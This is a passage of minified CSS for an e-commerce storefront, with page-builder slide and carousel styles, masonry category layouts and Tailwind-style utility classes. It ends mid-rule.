.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}.kommerce-amasty-mostviewed form,[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:column}@media (min-width:768px){.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:row}}.kommerce-category-masonry .kommerce-call-sell{margin-top:60px;margin-bottom:60px;margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-call-sell{margin-top:75px;margin-bottom:75px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell{margin-top:25px;margin-bottom:25px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell{margin-top:38px;margin-bottom:38px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-call-sell{margin-top:80px;margin-bottom:80px}}.kommerce-category-masonry .kommerce-bonus{margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-bonus{margin-top:10px;margin-bottom:10px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus{margin-top:35px;margin-bottom:35px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus{margin-top:50px;margin-bottom:50px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus{margin-top:40px;margin-bottom:40px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:2.25rem;line-height:2.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:3.75rem;line-height:1}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1rem;line-height:1.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1.25rem;line-height:1.75rem}}.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}}@media only screen and (max-width:1024px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-3{display:none!important}[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:50%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:inline-block!important}.kommerce-topheader-column-2{width:100%!important}.kommerce-topheader-column-3{display:none!important}}@media only screen and (max-width:768px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column,[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:100%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:none!important}}#customer-menu svg{stroke:#000!important}.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:none!important}@media (min-width:1024px){.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:inline-block!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.inset-x-0{left:0;right:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.bottom-auto{bottom:auto}.top-full{top:100%}.left-1\/2{left:50%}.top-1{top:.25rem}.left-1{left:.25rem}.top-9{top:2.25rem}.-left-1\/4{left:-25%}.bottom-3{bottom:.75rem}.bottom-10{bottom:2.5rem}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-0{z-index:0}.order-first{order:-9999}.order-1{order:1}.order-3{order:3}.order-2{order:2}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-1{grid-column:span 1/span 1}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.m-1{margin:.25rem}.-m-4{margin:-1rem}.m-auto{margin:auto}.-m-3{margin:-.75rem}.-m-2{margin:-.5rem}.m-0{margin:0}.m-2{margin:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:3rem;margin-bottom:3rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-0{margin-left:0;margin-right:0}.mt-10{margin-top:2.5rem}.mr-4{margin-right:1rem}.mb-3{margin-bottom:.75rem}.mt-2{margin-top:.5rem}.mb-1{margin-bottom:.25rem}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mr-1{margin-right:.25rem}.ml-4{margin-left:1rem}.mt-6{margin-top:1.5rem}.mt-3{margin-top:.75rem}.mt-12{margin-top:3rem}.mt-4{margin-top:1rem}.mt-1{margin-top:.25rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.ml-auto{margin-left:auto}.ml-1{margin-left:.25rem}.mb-0,fieldset .field.choice label,form .field.choice label{margin-bottom:0}.mb-8{margin-bottom:2rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.-mt-1{margin-top:-.25rem}.mt-0{margin-top:0}.-mt-5{margin-top:-1.25rem}.-mr-4{margin-right:-1rem}.mt-8,fieldset~fieldset{margin-top:2rem}.mr-0{margin-right:0}.mt-5{margin-top:1.25rem}.-ml-6{margin-left:-1.5rem}.mr-8{margin-right:2rem}.mb-12{margin-bottom:3rem}.-mr-1{margin-right:-.25rem}.-mt-6{margin-top:-1.5rem}.-mt-4{margin-top:-1rem}.mr-10{margin-right:2.5rem}.ml-10{margin-left:2.5rem}.ml-3{margin-left:.75rem}.-ml-px{margin-left:-1px}.mb-10{margin-bottom:2.5rem}.-mt-8{margin-top:-2rem}.-mr-2{margin-right:-.5rem}.ml-6{margin-left:1.5rem}.ml-0{margin-left:0}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.hidden,fieldset legend+br,form legend+br{display:none}.h-6{height:1.5rem}.h-9{height:2.25rem}.h-5{height:1.25rem}.h-3{height:.75rem}.h-full{height:100%}.h-1\/2{height:50%}.h-64{height:16rem}.h-48{height:12rem}.h-8{height:2rem}.h-4{height:1rem}.h-10{height:2.5rem}.h-auto{height:auto}.h-16{height:4rem}.h-14{height:3.5rem}.h-1{height:.25rem}.h-screen{height:100vh}.h-12{height:3rem}.h-52{height:13rem}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.min-h-14{min-height:3.5rem}.min-h-0{min-height:0}.w-full{width:100%}.w-auto{width:auto}.w-6{width:1.5rem}.w-9{width:2.25rem}.w-5{width:1.25rem}.w-3{width:.75rem}.w-8{width:2rem}.w-1\/2{width:50%}.w-4{width:1rem}.w-4\/5{width:80%}.w-screen{width:100vw}.w-3\/5{width:60%}.w-2\/5{width:40%}.w-5\/12{width:41.666667%}.w-10{width:2.5rem}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-3\/12{width:25%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-2\/12{width:16.666667%}.w-3\/4{width:75%}.w-16{width:4rem}.w-1\/4{width:25%}.w-8\/12{width:66.666667%}.w-1\/3{width:33.333333%}.w-12{width:3rem}.w-56{width:14rem}.w-64{width:16rem}.w-40{width:10rem}.w-0{width:0}.w-4\/12{width:33.333333%}.w-32{width:8rem}.w-44{width:11rem}.w-60{width:15rem}.min-w-\[90\%\]{min-width:90%}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-20{min-width:5rem}.max-w-7xl{max-width:80rem}.max-w-2xl{max-width:42rem}.max-w-lg{max-width:32rem}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-screen-xl{max-width:1280px}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.translate-y-20{--tw-translate-y:5rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.-translate-x-20{--tw-translate-x:-5rem;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.-translate-y-20{--tw-translate-y:-5rem;transform:var(--tw-transform)}.translate-x-20{--tw-translate-x:5rem;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.-translate-x-1{--tw-translate-x:-0.25rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y:50%;transform:var(--tw-transform)}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y:-2rem;transform:var(--tw-transform)}.-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-12,.-translate-y-6,.rotate-180{transform:var(--tw-transform)}.-translate-y-6{--tw-translate-y:-1.5rem}.rotate-180{--tw-rotate:180deg}.rotate-0{--tw-rotate:0deg}.rotate-0,.transform{transform:var(--tw-transform)}.animate-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-1\.5{gap:.375rem}.gap-1{gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-8{row-gap:2rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*calc(1 - var(--tw-space-x-reverse)))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded{border-radius:.25rem}.rounded-none{border-radius:0}.rounded-2xl{border-radius:1rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.border-0{border-width:0}.border{border-width:1px}.border-2{border-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.border-l-4{border-left-width:4px}.border-t-2{border-top-width:2px}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l{border-left-width:1px}.border-current{border-color:currentColor}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container,.border-red-500{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-red-500{border-color:rgba(239,68,68,var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-green-400,.border-primary{--tw-border-opacity:1;border-color:rgba(52,211,153,var(--tw-border-opacity))}.border-primary{border-color:rgba(20,20,20,var(--tw-border-opacity))}.border-gray-200,.border-white{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-white{border-color:rgba(255,255,255,var(--tw-border-opacity))}.bg-black,.bg-white{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100,.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-container,.bg-container-lighter,.bg-primary{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-primary{background-color:rgba(20,20,20,var(--tw-bg-opacity))}.bg-gvx_green,.bg-red-500{--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity))}.bg-red-500{background-color:rgba(239,68,68,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-green-500,.bg-tertiary{--tw-bg-opacity:1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}.bg-tertiary{background-color:rgba(130,130,130,var(--tw-bg-opacity))}.bg-gray-900,.bg-yellow-500{--tw-bg-opacity:1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-yellow-500{background-color:rgba(245,158,11,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-opacity-60{--tw-bg-opacity:0.6}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-10{padding:2.5rem}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-5{padding:1.25rem}.p-3{padding:.75rem}.p-2{padding:.5rem}.p-8{padding:2rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-16{padding-top:4rem;padding-bottom:4rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.py-0{padding-top:0;padding-bottom:0}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-\[8px\]{padding-left:8px;padding-right:8px}.px-8{padding-left:2rem;padding-right:2rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-4{padding-top:1rem}.pb-12{padding-bottom:3rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-3{padding-bottom:.75rem}.pt-16{padding-top:4rem}.pb-20{padding-bottom:5rem}.pb-8{padding-bottom:2rem}.pl-5{padding-left:1.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pb-2{padding-bottom:.5rem}.pl-6{padding-left:1.5rem}.pt-2{padding-top:.5rem}.pr-3{padding-right:.75rem}.pl-0{padding-left:0}.pt-5{padding-top:1.25rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1\.5{padding-top:.375rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pb-4{padding-bottom:1rem}.pb-16{padding-bottom:4rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.text-lg,.text-xl{font-size:1.25rem;line-height:1.75rem}.text-lg{font-size:1.125rem}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-base{font-size:1rem;line-height:1.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-extrabold{font-weight:800}.font-black{font-weight:900}.font-normal{font-weight:400}.font-light{font-weight:300}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.text-primary{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-500,.text-gray-700,.text-gray-900{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.account-nav ul li a:hover,.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-300,.text-secondary,.text-secondary-darker{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-red,.text-white{--tw-text-opacity:1;color:rgba(249,50,50,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-green,.text-yellow-400{--tw-text-opacity:1;color:rgba(46,234,134,var(--tw-text-opacity))}.text-yellow-400{color:rgba(251,191,36,var(--tw-text-opacity))}.text-blue-900,.text-orange{--tw-text-opacity:1;color:rgba(30,58,138,var(--tw-text-opacity))}.text-orange{color:rgba(255,95,0,var(--tw-text-opacity))}.text-gray-400,.text-gray-800,.text-tertiary{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-tertiary{color:rgba(255,212,0,var(--tw-text-opacity))}.text-gray-200,.text-gray-600{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-5{opacity:.05}.opacity-75{opacity:.75}.mix-blend-darken{mix-blend-mode:darken}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-blue-500\/50{--tw-ring-color:rgba(59, 130, 246, 0.5)}.ring-blue-500{--tw-ring-opacity:1;--tw-ring-color:rgba(59, 130, 246, var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity))}.ring-opacity-50{--tw-ring-opacity:0.5}.ring-opacity-75{--tw-ring-opacity:0.75}.ring-offset-2{--tw-ring-offset-width:2px}.filter{filter:var(--tw-filter)}.transition,.transition-all,.transition-colors,.transition-transform{transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.transition-all,.transition-colors,.transition-transform{transition-property:all}.transition-colors,.transition-transform{transition-property:transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.duration-300{transition-duration:300ms}.duration-500{transition-duration:500ms}.duration-150{transition-duration:150ms}.duration-200{transition-duration:200ms}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}footer{background:#f6f6f6}.kommerce-footer-payments>.pagebuilder-column-group{margin:0;height:100%;background:rgba(31,31,31,.69)}@media only screen and (max-width:768px){.kommerce-footer-payments .pagebuilder-column-line{display:block!important}.kommerce-footer-payments .pagebuilder-column-line .pagebuilder-column{width:100%!important}}.page-header{top:0;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));z-index:99}.nav-bar-button:after{display:none;content:'\276F';padding-left:.5em;font-weight:bolder;transition:all .3s;transform:rotate(90deg) translateY(-5px) translateX(-3px)}.nav-bar-megamenu-item:hover .nav-bar-button:after{transform:rotate(-90deg) translateY(5px) translateX(-3px)}.topbar{transition:.5s ease;transition-delay:.2s}#search:after{content:'\276F'}.kommerce-topbar>.pagebuilder-column-group{margin:0;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));background:rgba(46,234,134,.74);height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}.fill-white{fill:#fff}.fdt_merchantStriscia-1_widget_merchant{all:unset!important;visibility:inherit!important}.fdt_merchantStriscia-1_widget_wrapper{margin-top:-6px}.fdt_merchantStriscia-1_widget_wrapper>a{justify-content:start!important}@media only screen and (max-width:1024px){.page-header 